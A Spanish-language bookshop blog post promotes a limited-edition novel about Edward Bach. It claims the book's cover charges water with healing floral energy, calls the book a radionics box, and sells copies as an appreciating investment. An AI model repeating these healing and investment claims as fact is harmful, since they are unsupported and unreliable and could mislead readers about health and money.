<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-589" class="post-589 post type-post status-publish format-standard hentry category-actualidad-social category-espiritualidad category-eventos category-flores-de-bach tag-comprar-libros-de-flores-de-bach tag-flores-bach tag-flores-bach-curso tag-flores-de-bach-2 tag-flores-de-bach-de-calidad" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Las Flores de Bach versus Edward Bach</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2013-05-14T17:46:25+02:00" itemprop="datePublished">14 mayo, 2013</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.esenciasdebach.com/author/esenciasdebach/" title="Ver todas las entradas de Javier Guamán" rel="author" itemprop="url"><span class="author-name" itemprop="name">Javier Guamán</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>[youtube]http://www.youtube.com/watch?v=EH-Y6L4ceWg[/youtube]</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Las Flores de Bach versus Edward Bach en la Feria del Libro de Madrid. Pídeselo a tu librero habitual. </strong></p>
<p>LA ANTESALA DE UN GRAN DESCUBRIMIENTO SOBRE LAS FLORES DE BACH.</p>
<p>UN LIBRO PARA PERSONAS DESPIERTAS A LAS QUE LES GUSTAN LAS <strong>FLORES DE BACH DE CALIDAD.</strong></p>
<p><!--[if gte mso 9]><xml>
<o:officedocumentsettings>
<o:relyonvml></o:relyonvml>
<o:allowpng></o:allowpng>
</o:officedocumentsettings>
</xml>< ![endif]--></p>
<p><!--[if gte mso 9]><xml>
<w:worddocument>
<w:view>Normal</w:view>
<w:zoom>0</w:zoom>
<w:trackmoves></w:trackmoves>
<w:trackformatting></w:trackformatting>
<w:hyphenationzone>21</w:hyphenationzone>
<w:punctuationkerning></w:punctuationkerning>
<w:validateagainstschemas></w:validateagainstschemas>
<w:saveifxmlinvalid>false</w:saveifxmlinvalid>
<w:ignoremixedcontent>false</w:ignoremixedcontent>
<w:alwaysshowplaceholdertext>false</w:alwaysshowplaceholdertext>
<w:donotpromoteqf></w:donotpromoteqf>
<w:lidthemeother>ES</w:lidthemeother>
<w:lidthemeasian>X-NONE</w:lidthemeasian>
<w:lidthemecomplexscript>X-NONE</w:lidthemecomplexscript>
<w:compatibility>
<w:breakwrappedtables></w:breakwrappedtables>
<w:snaptogridincell></w:snaptogridincell>
<w:wraptextwithpunct></w:wraptextwithpunct>
<w:useasianbreakrules></w:useasianbreakrules>
<w:dontgrowautofit></w:dontgrowautofit>
<w:splitpgbreakandparamark></w:splitpgbreakandparamark>
<w:enableopentypekerning></w:enableopentypekerning>
<w:dontflipmirrorindents></w:dontflipmirrorindents>
<w:overridetablestylehps></w:overridetablestylehps>
</w:compatibility>
<m:mathpr>
<m:mathfont m:val="Cambria Math"></m:mathfont>
<m:brkbin m:val="before"></m:brkbin>
<m:brkbinsub m:val="&#45;-"></m:brkbinsub>
<m:smallfrac m:val="off"></m:smallfrac>
<m:dispdef></m:dispdef>
<m:lmargin m:val="0"></m:lmargin>
<m:rmargin m:val="0"></m:rmargin>
<m:defjc m:val="centerGroup"></m:defjc>
<m:wrapindent m:val="1440"></m:wrapindent>
<m:intlim m:val="subSup"></m:intlim>
<m:narylim m:val="undOvr"></m:narylim>
</m:mathpr></w:worddocument>
</xml>< ![endif]--><!--[if gte mso 9]><xml>
<w:latentstyles DefLockedState="false" DefUnhideWhenUsed="true"
DefSemiHidden="true" DefQFormat="false" DefPriority="99"
LatentStyleCount="267">
<w:lsdexception Locked="false" Priority="0" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Normal"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="heading 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 7"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 8"></w:lsdexception>
<w:lsdexception Locked="false" Priority="9" QFormat="true" Name="heading 9"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 7"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 8"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" Name="toc 9"></w:lsdexception>
<w:lsdexception Locked="false" Priority="35" QFormat="true" Name="caption"></w:lsdexception>
<w:lsdexception Locked="false" Priority="10" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Title"></w:lsdexception>
<w:lsdexception Locked="false" Priority="1" Name="Default Paragraph Font"></w:lsdexception>
<w:lsdexception Locked="false" Priority="11" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtitle"></w:lsdexception>
<w:lsdexception Locked="false" Priority="22" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Strong"></w:lsdexception>
<w:lsdexception Locked="false" Priority="20" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Emphasis"></w:lsdexception>
<w:lsdexception Locked="false" Priority="59" SemiHidden="false"
UnhideWhenUsed="false" Name="Table Grid"></w:lsdexception>
<w:lsdexception Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"></w:lsdexception>
<w:lsdexception Locked="false" Priority="1" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="No Spacing"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" UnhideWhenUsed="false" Name="Revision"></w:lsdexception>
<w:lsdexception Locked="false" Priority="34" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"></w:lsdexception>
<w:lsdexception Locked="false" Priority="29" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Quote"></w:lsdexception>
<w:lsdexception Locked="false" Priority="30" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 1"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 2"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 3"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 4"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 5"></w:lsdexception>
<w:lsdexception Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 6"></w:lsdexception>
<w:lsdexception Locked="false" Priority="19" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"></w:lsdexception>
<w:lsdexception Locked="false" Priority="21" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"></w:lsdexception>
<w:lsdexception Locked="false" Priority="31" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"></w:lsdexception>
<w:lsdexception Locked="false" Priority="32" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"></w:lsdexception>
<w:lsdexception Locked="false" Priority="33" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Book Title"></w:lsdexception>
<w:lsdexception Locked="false" Priority="37" Name="Bibliography"></w:lsdexception>
<w:lsdexception Locked="false" Priority="39" QFormat="true" Name="TOC Heading"></w:lsdexception>
</w:latentstyles>
</xml>< ![endif]--><!--[if gte mso 10]>



<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:ES;
	mso-fareast-language:EN-US;}
</style>

< ![endif]--><strong><span lang="ES">LAS FLORES DE BACH VERSUS EDWARD BACH</span></strong></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">Se trata de una recreación de un episodio de la vida de Edward Bach, una novela<span style="mso-spacerun: yes;">  </span>sobre una singularidad curiosa de la vida de Bach basada en una carta manuscrita por él.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal"><span lang="ES">A través del libro, podrás conocer más al Dr. Edward Bach mediante la recreación de su vida. </span></p>
<p class="MsoNormal"><span lang="ES">Es un libro ameno, mágico, entrañable y sobrenatural.</span></p>
<p class="MsoNormal"><span lang="ES">Una novela que te hará SENTIR a Edward como jamás le sentistes y te hará progresar en tu evolución espiritual.</span></p>
<p class="MsoNormal"><span lang="ES">Es también un:</span></p>
<p class="MsoNormal"><span lang="ES">* Libro Conector: UN MANUAL PARA TRABAJAR CON LAS FLORES Y PARA CONECTAR CON EDWARD BACH. </span></p>
<p class="MsoNormal"><span lang="ES">Al leer un libro no sólo lees lo que pone; también conectas con su autor, con su alma, con su estilo, con su forma de ver la vida. Con sus sentimientos.</span></p>
<p class="MsoNormal"><span lang="ES"><span style="mso-spacerun: yes;">     </span>1. Meditación Bach con las láminas del interior. Siente la energía de la sincronización anímica con Edward Bach, cómo pasa a través de tu mano a lo que escribes.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"><span style="mso-spacerun: yes;">   </span>2. Conexión con el método “PRIMER PENSAMIENTO”. La metodología intuitiva que guiaba la forma de pensar del Dr. Bach. “El primer pensamiento que aparece es el correcto”</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">El procedimiento básico que le condujo a conocer para qué servían las flores que encontraba. </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">-Entrenamiento en el Primer Pensamiento: La portada, en el cuadrado donde Bach emana luz, es un espacio diseñado para poner tu vaso, botella de agua o esencia floral y cargarlo de la energía floral esencial de Edward. Luego tomas un poco de agua o una gotita y escuchas el Primer Pensamiento que aparezca, que será ALTAMENTE CURATIVO para ti. </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">El libro es una preciada CAJA de RADIONICA.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"><span style="mso-spacerun: yes;">    </span>3. El libro como inversión: Va a salir inicialmente una edición de coleccionista de 300 ejemplares, con dos portadas para distinguirlo de sucesivas ediciones, dedicado por el autor, y codificado a mano el ejemplar: 1 de 300 p.e.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">También trae 6 láminas impresas para conectar con Edward Bach y, bueno, otras sorpresitas.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">Hay numerosas reservas, ya que la idea es que se trata de un volumen que se va a revalorizar como inversión a lo largo de los años por su calidad literaria y limitada tirada de esta Primera Edición.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">Hay personas interesadas no solo para ellas, sino como un bien que puede pasar a sus hijos o seres queridos revalorizado. O como un excepcional regalo.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">Esto hace que algunas personas estén reservando uno o varios ejemplares de esta maravilla literaria.</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">Llevamos un día comentándolo y va rápido, te podría ofrecer a partir del 60 de 300 (lógicamente estamos dando prioridad a nuestros buenos<span style="mso-spacerun: yes;">  </span>clientes y amigos… y admiradores de la obra de Edward Bach que habéis demostrado fidelidad, generosidad y amor a la Causa y , bueno, que vais apareciendo sincrónicamente)</span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES"> </span></p>
<p class="MsoNormal" style="margin-bottom: .0001pt;"><span lang="ES">El precio de esta linda publicación es de 20€/ejemplar más los gastos de envío.</span></p>
<p>BONUS 1</p>
<p>Pero aun hay más&#8230;</p>
<p>Nora Weeks nos comenta que Dr.Bach era un gran bromista y nosotros para conmemorar el lanzamiento de nuestro libro en versión inglesa en Amazon hemos comenzado con una gran broma.</p>
<p>Descúbrela:</p>
<p><a href="http://www.amazon.es/Bach-Flower-Remedies-Edward-ebook/dp/B00CRY7GR2/ref=sr_1_1?s=digital-text&amp;ie=UTF8&amp;qid=1368543055&amp;sr=1-1&amp;keywords=BACH+FLOWER+REMEDIES">http://www.amazon.es/Bach-Flower-Remedies-Edward-ebook/dp/B00CRY7GR2/ref=sr_1_1?s=digital-text&amp;ie=UTF8&amp;qid=1368543055&amp;sr=1-1&amp;keywords=BACH+FLOWER+REMEDIES</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
